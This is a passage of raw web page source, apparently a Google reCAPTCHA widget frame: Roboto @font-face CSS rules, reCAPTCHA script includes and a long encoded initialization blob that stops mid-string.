  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="C_mPXBLDsbrLLIkoTYC4wA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="C_mPXBLDsbrLLIkoTYC4wA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C_mPXBLDsbrLLIkoTYC4wA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrVvei0ow4wuw4zDh8OIC8Obw6vCphDDg2AyWlHDlcK+NDthw7/CrTfCtcKPwoQBdxvDmMO8FWPCr8O1IXQ/[base64]/Dh8OUwo7CrcKqwqHDn8OVV8KPwpADUMKpw78ZwqfChx4vwpRmw7jDoTLDohYvB8OELcOKTylWwqcaaMKOEsO5eTlPFn7DkgPDlkTCrjvDo8OsT8OWwo3Dqjx8wpMtf8KiEQfCg8OOw4RQXEVxw7Ikw4ZcYMOXwqEIIlbDlyQ2wr9/wrQ0c3Epw6nDscOMR3/CvyfCusKCccK/C8KFBgh7fsKWw5zCocKnwqpoW8KQw41PEjkgbDvDm8Kowrh7wqELGMKuw6QiM1lUBz3DuRlCwp7CgMKRw77Cr3lRw48ucBjCssKrO1dMwp/CssKOZxxRPkfDn8OYw5Ajw5HDqsK3AlEFwpZ7eMOzWMK3ahrDpxARw6hSw5bDncKgN8O8fQccw43ClHlgw4zDpsOkwpzCrHc1bSjCjsKww4ZTNGhGGsKfCg9mw7xvwowAd03DqsOeA8OnwqhCw7tEwrcZw5dUwpwlw5PCo1nCqnU+EMO3Pwc4b8OcNcOuMR/CkT4CBHNVHD4rB8KOwrl0w58Pwp/[base64]/w4fDhUdHKwLClCFodsOOL8Olw5nDnMOfwo3CpDbCpWrDmndww5nCphjChMOswo3Dkz/Dq8K1wpZyw6d/[base64]/QMKHwrpfcsKsw4ZgHiXDg27DuH3Dkh9xwoldw6oNVcKNw6FMwrJ9H0ZBw4HCkmrDsR85wr9hUAzDhsKhKHJaw640UcKJRMOawqTCqsKxdW0/wrkXwr57EcODwpxqPcKkw4RKc8Kcwq1FN8OuwoZ4NsKwEcKEJsKZTMKOb8OsOj/DpcOow6BSwrfDnz7Ci0DCqcKMwoxTVU0uMXfCgsOXwpzDtF/[base64]/[base64]/ZF5lw5M8wo1TFAvCvMOjw7nDpsOcZgpyw67Dr8KrwrbDmSDDuUbDglXCkMOjw4B+w6ISw5LDkz3CqAkuwoACUyjDu8KVMzLDr8KDCjHCicKOTsKUXzrDoMKOw5TCp28VBsOWw63DsCAZw5d/wqbDpjIXw68acw5AWMOmwpVww740w5skJWF9w5k+wqJ6QkgiDcOZw7vDg0VOw4FzDRcKdUzDosKjw7QKW8OBD8OXd8OEYcKSwpnClHAPwo3CnsKJGsKjw7R1JsOWfTpuImNIwphqwpweGMKhNlTDmzQTNsOLwqLDlMKBw4x+HQjDt8O/SkFFMcO7worCisKXwpnDhsKZwqrCosO9wqTCuw1rK8Kqw4oFVRxWw4DDjirDi8Ohw7vDhMOmcMOywqrCmcKXwqHCuRN8wo0CWcOqwoNewoFow57Ds8OfFX3Cj1XCviVmwoAFM8OIwo/DhcOlJcK4w5vCssKYwq1XHAbCk8K3wo3Cq8KOegDDvwB4wpDDj3B/w5HCpizCs1VxVmJRZsOVFldsd0zDg0TCocOjwrHCssOHT23DjlLCsj0dXw7CiMOww59jw71nwrVfwrB8SSLCqmvCjcOGBsKMesKrND16wrvCsFpUw7DCpn/[base64]/ZELDkcKrUHLCpMOvw4B9wq/[base64]/wrXDl8ODwocnw64fw7ITw6zCtsKSacOTT8Okwq5+w7rCrifCvcKCMlxXa8O8HcKbDQxMWT7CmsKfU8O/[base64]/w4LDscKMwpHDmUIaE8OcwpTCu8Olw7E6DRg3asONw63DiQBsw6puwqTCqnp4wqbDvXHCo8Kiw5TDvcOqwrTCrMKreMOjI8OwXsOgwrxxwrpyw6Baw6/CkMO5w40jJsKzfUnCrCzCtxvDqcODwrjCpm3Cp8KgdTQsRyfCoRPDh8OyC8KhbFjCp8KyJ3UuQcOAJQXCiMKJNMKGw7NvbnIuw6HDhMKHwobDlh0dwq/DrsKuFcKxE8OkUBzDiWxqACPDgWjCtxrDmy4PwqtqMcKSwo5xJ8O1R8KtL8OVwqNIBjfDnMKUw5VmKcOywplfwq3CgAdRw7zDny9gXVpEEjjCicOjw61LwqbDqsOxw7N/w5/DqmcCw4AoYsKdeMOWQcKCwpDDlsKkCgbCl2k8woMtwoYswoJaw6F1KsKFw7XCljQKMsK3HW7DncKmNjnDmWN/dWTDvi3DlkLDiMODwqBYw7ULKSfDkWYzw7vCm8OFw4Nje8OvQxvDtjvCncO0w48BL8O5w6Jse8OpwqjCvsKew7zDvcK9wqBNw4s1BMO8wrQPwpvCrBlcJ8O7w4XCuQIhwpvCqcOVRQlpw4ZQwqXCpMOowrdPIsKhwposwrjDicOyBMKcB8Odw7s/JTTCgcOYw587IzjDp0XCiDwcw6bCgVIUwqXDhMO1KcKpDj0nwqjDisKBDG3DqcKAG0XDghbDthTDlTAjecORHMKHYcOrw5Npw5UewqHDgcOLwq/Coi/Dl8OWwr8bw7XDl1rCnXx2MRkAHSPDm8KtwqUYL8OTwq17woMDwoorS8KZw57CvMOPTC5qBcOswr5CwpbCrwFHdMOJS3rChcOpNcK9d8Olw5VMw71tXcOeYcKZOMOjw7rDosO1w6LCq8OsGBfCjcOXwpo6w4LDhFdew6dhwo3Dvzkuwo7CpyBbwr/DvcKfHRo9SMO0w6BGDX/DlXHDp8KBwoMdwpbCnVXDqsOVw7wIZQsjw4EEw6rCq8K3WMK6wqTDnMK+wrUYw5/CjMOKwp8/AcKYwpI9w6PCiTsJMx0mw4LCj2F4w7bDkMKcAMKZw41mMMO2L8K9wqgOw6HDncK9wrfClkPDoS7CsBrDvh7CisOnTEnDqsKZw7pheFnDiT/Cnn3DvRzDpTgowo7Ck8KUIno4woE7w7fDicOBwrdkA8K/c8KAw5sCwolTcMKCw43CqMOlw4B7cMOfQTTCmiLCkcKHWlzCoTlFBMOdwospw7zCv8KiGQPCphslGsKUBsKJF0ESw4E2WsO4YsOIVcO1w7lwwqpbWMOPw4YpCRJowqtITcKOwopiw7dmwrrCqkE3DMOEwoUIwpIRw6bCosObwqfCsMOPRsK7choYw61Pb8OWwp/CqRbCoMO+wprCq8KTFw/DoDDCmcKxYsOrKU0DE1o/w6jDqsOvw64/wpFsw5xaw7BPf1gAOzQYwqPCpjZEBMOTwojCnsKUQxjDqMKqb2gkw7xGL8KLwqfDtMOwwqZ5O2M3wqQqZsKRL2/[base64]/[base64]/wrNdwq/[base64]/VsOzw6jDsMKWUXbDgC/Dq8KWw4fCs8KtNg9ZNMOwdsOKwrIowqQVDl8cJy1+wpjDlU/Ct8KNIhfDrU3CmxAqaELDqXMQBcKDUsOtEHjChGjDvcKmwoB8wr4NJwnCtsKqw7oCMnnCghTDty1ZYMOxw53DkCVJw6PDg8OsMVgrw6/DrsO8R33CgmwXw69lc8KqXMK7w5DDhH/DjcKtwoLCh8KswrsjfMOpw43ClDVvwprDvsOdWnTDgDQOQxLCtGbCqsOaw5c7ciHCjFjCq8Ohw54lw53DsHTDj38FwrvCvX3CkMO2OQEgNmjDgBvDs8OXw6TCj8KRNCzDtXjDisO/TcORw4fCnxhDw44LCMKTYRZBL8Ohw4l8wpbDjmdEa8KLAUlNw4XDqsKkworDl8KswpXCicKow7EMHsKbw5B1wqzCk8OUOkEvwoPDgsKRwq7DuMKeHsK/w7pMDV58wpsewqpWA1p+w6wGPMKNwro8PBPDuRp/Sn/CmsKIw4jDgcOPw799LU3CkgXCshvDuMOXKWvCtF3Cv8K4w7t8wqrDjsKoBcKXwrcRHw9mwqvDusKfdwB0fMOpVcKrfmzChMOUwoM4JMO8Gigpw7XCvMOXXMOcw5nCgnrCoUEjVy8hIErDv8KpwrLCn0kzScOnI8Oww6/[base64]/VMKxMcKAwqXCgsOAZh/Co09zw6rDr8OFwrXCgcO0Wg/DkXDDicOGw5gxRAXClsOew5XCg8KVIMKtw54HNk/CpEVjJDnDocO6MTLDoQHDkioewpV9X33CmG4vw5bDmioxw7vCnsKnwofCghzDlcOSw4JUwr/CjsKnw70Nw5ZAwrrDiwnClcOpI1E9eMKhPisjPsO6wp7CiMOaw73Ci8KWw5nDmcK4CmHCpMOOwpHDpsKtOVUcw4lgaAlbMMOCM8OCT8KCwrJMw5t6GxNRw5vDrHlswqEow4DCmxYgwrXCksOdwqfCqDhmcCZkUyPCm8OvDwUdwqQiU8OQw7Z3fcOhFMKxw6nDlC/[base64]/[base64]/Di25YecKPZWjDvDnCtsOuw7tnRzLCgMKvbB4mPC3DgsKEwqxRw4/DksO7w5nDrsOpwo3CjHDCgl9tXFtPw7/DuMO5VDfCnMOIwqEnw4TDtMOZwozDkcKxw5jCjsK0wrDCj8OLS8OLfcK7w4/CslNBw5jCoAcIPMOrMAseKcOawpsPw4lww4jCocOsN1UlwpMSTcKKwoFmwqHDsnLCgyXDtlw+wo3Dm1lZw6INBlHCmA7Do8OlLMKYYzwhJMKifcO8blTCsxDDusOUUjbCrsOewqrCrXosUcOubcOlw5cjf8OSwqvClR09w6rDhMOFIBHDmD7CmMKLw4PDsTrDqEB/Z8KUKn3DviXCrcKJw5NAcsObXUQ9GsKuw4vChnHDicOHCcKHw6/Dr8Kmw5g+fjfDs1rDmQc3w5h3wojDuMK+w5vCs8KOw5bDhTYtW8KOUxIIYWvDvl0Ew4DCpl7CpmvDmMOmwohVwpo2PsKQJ8OdbMKHwqpXfCHCjcKPw6FMG8O4VSfDqcKTworDksK1TxzDvGcbKsKDwrrCkWfCsS/CtD/Cs8KQacO/[base64]/CnldFw4DDhcO/w6TCisKEw5bChsKWwoEXw43Dt081w745KTgQdMKXw4vDngHCnQbCrnNEw53Cl8OPI23CjARVXnnCt1XCuWAMwql2w4PDicOUw7jCrlvDpMKTw6PClsOrw5lVacORA8O/CCJwMSECW8OmwpZUwq5vwqYkw4kZw5RNw5UDw4jDlsObIS95wp9iRiHDmcOEEsOXw5jDrMKZN8K+SCzDrBLDkcK8Aw7Dg8KJwp/[base64]/w7tdw7wcMMK9AsK+VsKYNwPDtmPCksKpMkxBwrRHwrVRwrPDnHkBZEcNFcOQw5Vjf3LDnsKafsOlEsKdw5gcw6bDkAPDmV7DjxPCg8K4BcKGWkc6Qm9mP8KYS8ONQMKnKkgyw6jCqjXDicOFRcKXwrXCv8Oxw7BIFsK/wp/CnwDCqMKpwoHCjAhdwrl1w5rCg8K5w5vCum3CiB8LwpPCjcOQw5gewrnDkzZUwpDCs2tLGsOeKcOBw6VFw5tLw4rCmcO6Hw1cw51bw7vCkz3DlXfDhVzDlXEuw4QjNsKdW3rDkRQFXmcLScKMwo/[base64]/[base64]/CpcKrGFxfw4vDgynDgXTDsRtlLMKEX8KqJl/CpcKBwqLDu8KsdA3CmzQzBMOPHsOswqAhwq/CmcKDb8K2w6LCrHDCjBnCkjIXFMO9CDY0w7XCiCBPTMO4wpvCqnzDqREdwqxrw74YCk/[base64]/DikPDnxvCmBYVeE4twqHCuFXDtMO2CnQyJhzDiMK+UX7Dm3/DqU3CsMK3w7bDp8OOIWTDiUwBwqw4w6Fqwq1/wqRCTcKQBExcG3TCjsK1w7Jfw7o/EcOvwohlw6DDoF/CncK0UcKvw7/CmcK+D8KZw4nCtMOKY8OtLMKmw6DDmsONwrMhw5cIwqvDgnISwr7CqCbDjMOywpN4w4/[base64]/Cg8KUwoDCo8OoM8KmwqJmwosiwqJuw7jCoDEPwpLCoxzDu2vDvhEKQMO9w45Yw5oLUsOnw5PDo8OGWgnCpAkWXTrCqMOVDMKxwrTDrTzCsCINQcKlwqhlw5oIayIhw7fCm8KJecOfD8K6wppxwp/Dn03DtMK9HhrDsS/CqsOew58yDibCgxAfwoIhwrY6JEPCscOwwrZ+BE7CssKZUzbChUo5wpTCoAbDtBPDjht7woXDsS/[base64]/[base64]/wqRbwrbClispwoFbw57DsRRkwqLCiEA/wozCsWFEMMKMwr52w6XCjVDDgxwAwrHCsMOhw6vCgMKZw7tcR05fXhPCkkcKdcOkQyHDnsOCPhFrT8OVw7oGAyNjUsO2w7HCrCvDmsOEFcO/[base64]/Co0QcKzp7wpTCrBzDtgwLbjYsDDtFwqPDnTR1IjZ0U8O7wrsIw4nDlsONZcOLw6dkH8KyCMKWI3JYw5TDjADDn8Kawp7CmlfDoFLDqyweWwwoaSw5TsKWwpZwwpEcA2IPw7bCjTdGw7/CoUhuw59FKRXDlkBQwprCgcKsw60fF2nCrzjDj8K5SsO0wrfDpHliNsKSwqTDhMKTAVJ/wp3CgsOYacOxwqDDiHnDrFc6C8Kuw7/[base64]/CnFQeJBo6GnEHw4jDsj1JeDTCuk52woXCvsOaw5BBPcOiwqvDtGJrIsKYGz/CvHzCgGQ3wpTDh8KmGTscw6LDqDPCv8OgY8KQw4Yywqgdw5MbYMO8HcKBw4/Ds8KcSz12w4zDhMKaw7kWc8OFw6TCiAvCu8OZw7sZw73DpsKJw7LCtMKjw4jDhcOrw4lVw4rDssOYcXgQZMKUwp/[base64]/DnT9/SXhowox1wogaw4jChcK/[base64]/[base64]/DpEdZwrQzw5DDg8O/[base64]/Ds1TDuiN8woV8YMK9wqjClE7Dk8KqwoTDhsOZw7BMAMOAwodhEsK7T8KydcKLwqTDrRxPw4dtTGEDCGAybzLDmsK+MlrDp8O1Y8Ohw7vCgBvCicOrcRY/FMOnTzMUTcObAm/DlANaEsK3w5LCr8OuEn7DkknDhsOZwrjCo8KhUcKWw6jClVzCjMKHw607woQANR/CnzobwqFYwpJAPB5vwrrClMO0HMOETk/Dp0E2woPDp8Oqw7TDmWllw4LDlsKFX8KwcjVTckbDl3kMQ8KtwqPDvW1oNl8gdgPCj2rDnTRSwrIiFUvCjyfDpHVCYMOiw7/ChmDDlMOYSWtAw7w7TUpsw53Dv8OEw4giwpsIw51Aw7rDsxtNT17Cl1ImbsKWAcKAwrHDvyTChjXCoRcXUMKwwoEpCT3Cn8O/wpLCnSDChMOrw4vDm2l/[base64]/BSTDl8OVUMOIacKnZMOvccKxLMOKw4nCmRNpw4tyYcOwJcKfw7gbw71OecOhZsKaY8K1AMKQw6IBCXXCsh/Dm8Kzwr7DtsOFecKkw5fDpMKMw75xCMKbMMOtw4MRwrxXw656wq06wq/[base64]/[base64]/RyjDrVTCp8OWw74tHGvDnC3CsMOtw4rDsW47csOjwp4Fw58HwrghRxhjDBESw4HDmxUoEsKSwrJlwqV8wpDCksKZw4jDrl0uwokXwrQOc0BXwqFAwoYywrzDrAk9w5DChsOHw6VcW8OFBsOswqZQwrHCkRvDpMO0w7/DqsK/[base64]/[base64]/CjWRgaBvCoA4scERmw4PClcOxAsKBw5wEw5/Cg3/CoMO/HV/CtMOVwr7Cj0gxw55MwofCpTzCisOEw7Eew70XUwvDqyfCisOEw50ww4fDhMKEwoHChcKZIlwkwrDDqjdDBm/[base64]/DnHPDhcOBYgwzw7rDkhUwQsO3cl/CgcKAw4smwpdAwpvDhgdPw4XDl8OSw5DCpUJtwpfCnsO/BXlMwp7CuMK5XsKHwpdUfVVcw6Iswr/CinIKwpLCtD5feDfDhCzCgi3DoMKLAcKuw4M4cXvCshzDsQrCqx/[base64]/CscOZw4bDswDCosKlCh7CnDHDl8KxwqdjwpUwfz/DlsK/[base64]/Ckmp8wqMRbsOWw6TDm8OaRgAQw47CpMOdL8ONSWFkwqlSecOQw4h9MMK3PsOowrMXwqDChEYbG8KZEcKIEGXDoMO8VcOMw6DChgI7PnBIKFUuJiczw6DDvQtURMOtw6/Du8Omw43DnMOWRsOEwq/DqMOxwo/Duzw9R8O1SlvDg8Odw7ZTw4fDgMK1Y8KNdwTCgAnDhzcww6XClcK6wqNTKVN5JcKYEQ/[base64]/[base64]/DgcKaw5FOf8Omwp3Dh8KZwqHCpFbCrSdOXB7CosOqSFgqwoN3wrpww5fDoSdzPcKNSEQTRUfCpMKtwp7DuWkew44ncF4qWmdpw4N1VW8ew5gLw5Q2XEFYw6rDmsO/w5HCgsKXw5ZJEsODw7jCuMOGEUDDvHfClsKXK8KVJcKSw43DrsKnXyN4bEjDi2UhD8K9cMKScEUsUmojw6pzwr3CkcKvYz46FsKbwrDCm8KaKMO5wrvCmMKNFF/DrUliw4AVAExnw7tww7zDgcKtAcOlSyt3NsKAwpQ+OEBLVErDt8Oqw7cAw5DDrg7DrzE4QiROw5kXw7PDnMOAwopuwpDCmzfDs8OgLMOBwqnDpcOIekjDoDnDscKywoIKYhc6w5gLwohKw7LCtVDDsDQlD8OkUit4wqfCq2nCkMKtAcO/DcO7NMK5w4/[base64]/DmirDpsKBwonDrUXDucOPwpN4wpnDvG/[base64]/[base64]/w5VHLMKkw7XDh8OWO8ONPSXCvG3CmMOpw6gOwp1Ew4ZWwp/CkEbDl0nCvTzCjhLDoMOWEcO1wpbCtsK4wqvDvcOOw5PDokw/dsO5d2vDgD03w5/DrFVWw7h6BFXCt0vCj3XCo8OIX8OpI8O/c8OyQxtbJVM7wrN9HsK+w77CqmULw44Dw4LChcODT8Kzw6N6w7rDtRLCgR89Cw/DjlfDtQU+w7NHwrZXTWPCpcO8w5DDksOKw4kKwqjCocOQw7tdwoo4T8OiC8OFGcOyLsOGwr7CrcOQw4bClMKbHBxgHW9lw6HDnMKuCgnCgEJtVMOYFcOdw6LCtcKrJ8ObfMKZwrLDv8O6wq/DssOQYQZKw6IMwpgHNcKSJ8O8fsOEw6RsLsKvL2fCuk/[base64]/CqnPCpc